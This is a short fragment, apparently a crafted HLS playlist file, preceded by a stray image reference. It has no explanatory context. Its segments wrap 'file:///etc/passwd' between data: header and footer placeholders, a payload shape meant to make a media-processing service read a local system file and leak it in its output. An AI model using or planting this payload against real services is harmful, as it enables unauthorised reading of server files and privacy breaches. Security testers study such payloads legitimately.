 #EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
data:<format-header>
#EXTINF:1.0,
file:///etc/passwd
#EXTINF:1.0,
data:<format-footer>
#EXT-X-ENDLIST
 